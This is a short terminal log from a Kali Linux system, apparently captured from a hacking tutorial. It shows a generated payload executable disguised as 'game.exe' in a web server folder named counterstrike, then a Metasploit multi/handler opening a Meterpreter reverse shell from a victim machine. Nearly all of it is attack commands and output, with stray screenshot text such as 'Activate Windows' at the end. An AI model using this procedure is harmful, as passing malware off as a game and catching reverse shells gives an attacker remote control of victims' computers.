 Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/counterstrike# ls
game.exe
root@kali:/var/www/html/counterstrike# touch b.txt
root@kali:/var/www/html/counterstrike# ls
b.txt  game.exe
root@kali:/var/www/html/counterstrike# msfconsole
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your
editor
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.50.131
LHOST => 192.168.50.131
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.131:4444
[*] Sending stage (176195 bytes) to 192.168.50.136
[*] Meterpreter session 1 opened (192.168.50.131:4444 -> 192.168.50.136:49206) a
t 2020-08-31 18:50:01 -0400
meterpreter >
Activate Windows
Go to Settings to activate Win